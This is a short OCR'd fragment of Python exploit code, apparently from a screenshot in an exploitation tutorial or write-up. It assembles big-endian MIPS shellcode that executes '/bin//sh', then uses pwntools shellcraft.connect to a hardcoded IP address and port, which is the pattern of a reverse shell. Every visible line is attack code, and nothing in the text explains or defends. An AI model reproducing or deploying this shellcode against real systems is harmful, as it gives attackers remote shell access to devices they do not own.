
sc+=struct.pack(“>I”,0x04d0ffff)
sc+=struct.pack(“>I”,0x2806ffff)
sc+=struct.pack(“>I”,0x27bdffe0)
sc+=struct.pack(“>I”,0x27e41001)
sc+=struct.pack(“>I”,0x2484f023)
sc+=struct.pack(“>I”,0xafa4ffe8)
sc+=struct.pack(“>I”,0xafa0ffec)
sc+=struct.pack(“>I”,0x27a5ffe8)
sc+=struct.pack(“>I”,0x24020fab)
sc+=struct.pack(“>I”,0xafa00108)
sc+=struct.pack(“>I”,0x0101010c)
sc+=”/bin//sh\x00″
shellcode =”
shellcode += asm(shellcraft.connect(‘192.168.75.149’,5555))